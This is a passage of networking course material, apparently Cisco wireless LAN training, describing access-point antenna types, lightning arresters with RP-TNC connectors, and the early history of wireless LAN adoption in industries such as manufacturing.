• 802.1D Spanning-Tree Protocol
• SNMP management
• Advanced diagnostics to simplify troubleshooting
Link to: Wireless DemoWireless Building-to-Building LANs






Antennas, used to transmit and receive the wireless signal for APs and wireless bridges,come in an assortment of shapes and sizes. Different types are designed to providedifferent transmission patterns (directional or omni-directional), gains, beam width, and
Wireless AntennasWireless Antennas
for Access Pointsfor Access Points
Rubber DiPole Pillar Mount Ground Plane Patch Wall Ceiling Mount Ceiling Mount
ranges. Figures 1, 2. The standard “rubber ducky” antenna is a dipole design for omni-directional reception and transmission over shorter distances. The specific antenna usedshould be chosen carefully to make sure optimum range and coverage are obtained.Coupling the right antenna with the right AP allows for efficient coverage in any facility,as well as better reliability at higher data rates. A detailed coverage of antennas will be
provided later in the course.
Link to: Wireless DemoWireless In-Building LANs
Cisco Aironet 340 series(scene 6)
Link to: Wireless DemoWireless Building-to-Building LANs


A lightning arrestor is an accessory used to prevent damage to RF equipment fromlightning strikes. A lightning arrestor has two main purposes:
• To bleed off any high static charges that collect on the antenna helping preventthe antenna from attracting a lightning hit.
• To dissipate any energy that gets induced into the antenna or coax from a nearlightning strike.


The Cisco Aironet antennas and RF devices use coaxial transmission lines with reverse polarity TNC (RP-TNC) connectors. The lightning arrester uses the same connectors,and is designed to protect the spread-spectrum WLAN devices from static electricity and
lightning surges that travel on coaxial transmission lines.
The lightning arrester prevents energy surges from reaching the RF equipment byshunting the current to ground. Surges are typically limited to less than 50 volts, in about0.1 microseconds. A typical lightning surge is about 2.0 microseconds. The acceptedIEEE transient (surge) suppression is 8 microseconds.
Link to: Wireless DemoWireless Building-to-Building LANs
Cisco Product overview (scene 6)
Lightning Arrestor Lightning Arrestor
• Designed to protect LANdevices from staticelectricity and lightningsurges that travel oncoax transmission lines

Over the last decade, the networking and wireless communities expected each year to become “the year of the wireless LAN.” Through the 1990s, each year saw another stepin laying the groundwork for the acceptance of wireless technology. Historically,wireless LANs and WANs were seen as separate, discrete solutions designed to solvespecific problems. Immature technology, security concerns, and slow connectivityspeeds kept wireless LAN technology from becoming a viable alternative to wired LANs.
Early WLAN applications focused on the needs of mobile workers who required accessto real-time information. Innovative wireless solutions helped solve market-specific problems, such as: 1
• Manufacturing: Wireless technology is used to access MRP and Inventorymanagement systems from the shop floor. (What is MRP?)
